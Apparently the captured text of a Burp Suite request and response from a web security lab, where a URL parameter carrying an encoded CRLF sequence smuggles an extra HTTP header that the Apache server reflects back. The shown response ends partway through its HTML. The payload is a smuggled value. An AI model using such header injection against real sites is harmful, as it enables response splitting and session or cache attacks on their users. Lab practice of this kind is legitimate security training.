 1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /cgi-bin/attack-domain?target=test&name=test%0d%0aAddtional-Headers:%20Injected HTTP/1.1
2 Host: 83.136.254.234:54006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.234:54006/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Mar 2025 10:25:10 GMT
3 Server: Apache/2.4.54 (Debian)
4 Addtional-Headers: Injected, watch it!
5 Location: ../?error=Hey test
6 Content-Length: 285
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=iso-8859-1
10
11 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
12 <html>
<head>
13 <title>
302 Found
</title>
14 </head>
<body>